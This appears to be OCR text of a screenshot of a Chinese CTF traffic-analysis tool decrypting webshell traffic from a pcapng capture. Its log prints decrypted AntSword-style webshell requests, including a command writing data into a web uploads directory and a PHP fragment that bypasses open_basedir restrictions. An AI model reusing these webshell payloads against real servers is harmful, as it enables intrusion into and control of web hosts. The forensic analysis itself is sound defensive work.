 Windows 11
CTF-NetA-V2.7.3 20250122 By M1r4n 群1（已满）: 373967548, 群2: 970434034, 群3: 736118260
文件 统计 设置 工具 专项功能 帮助 版本信息: Pro for yolo
流量分析 图片处理（待开发） 压缩处理（待开发） 文本处理（待开发）
Webshell流量解密选择
关闭Webshell解密
开启哥斯拉流量解密
开启冰蝎流量解密
开启蚁剑流量解密
开启菜刀流量解密
Webshell解密设置
自动识别类型及密钥
手动设置类型及密钥
密钥:
3c6e0b8a9c15224a
显示过滤器:
http
WINRM解密设置
使用NTLM HASH解密
使用password解密
输入控制
文件路径: Home/Downloads/特殊流量2的附件/tempdir/MISC附件/traffic2.pcapng 选择文件 开始分析
SQL正则: fl4g\),(\d+),1\)\)=(\d+) 自动识别正则? 查询值为字符 POST请求
明文检测: TZ;ZABAMAWA;ZJE0Z;ZJFHZ;ZMW0Z;ZMXHZ;504b0304;select;flag 颠倒数据索引? 保存自定义配置 重新加载配置
日志搜索: flag{ 查找关键字 自动清理日志
选择字体: Consolas 保存并打开日志 精简输出? 清空日志
=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
[+] 【包序号: 50495】解密【请求数据】成功: /bin/zsh
[+] 【包序号: 50495】解密【请求数据】成功: cd "/opt/lampp/htdocs/uploads";echo
"U2FsdGVkX18tplkP51SopY26cczUyjuT8tP9j3Ofqv5XF5njA7CygY125iYhxplSQTNoT/kcwoN1z+4a4r/+9JtONfutcHXoyCv2tLseBHr802V/RRtFaZnZc3DM/
trRmjk5SAyMSgvN+laSp6uK8eAOq7yKWq7FI+En5cu+j7+bxiuceviSoJ9gEw3SfEMtz4rYbKHagq8aCAlKPEevM+HVSnGSrMoy6QS8oQPgHkafdVj2m1HmfkdQFL5q7qY
vrxVlRLbm657I0VIIusf8Q6+rsvlh28HrE3MzLlu6fd/cQ7nsZKuKYo0u4pc/yvI3RZglrd7Fb6piO4ryhs2g1g==" > flag.txt;echo 0fa99;pwd;echo 718a30
[+] 【包序号: 50495】解密【请求数据】成功: Ti
[+] 【包序号: 50496】解密【返回数据】成功: N<
[+] 【包序号: 50502】解密【请求数据】成功: if((time()-1720251069)>5){die();};@ini_set("display_errors", "0");@set_time_limit(0);
$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!
@is_writable($item)){continue;};$tmdir=$item."/.fa811942";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}
$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;
$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return
@base64_encode($out);};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "32"."49b";echo @asenc($output);echo
英
23:35
2025/5/14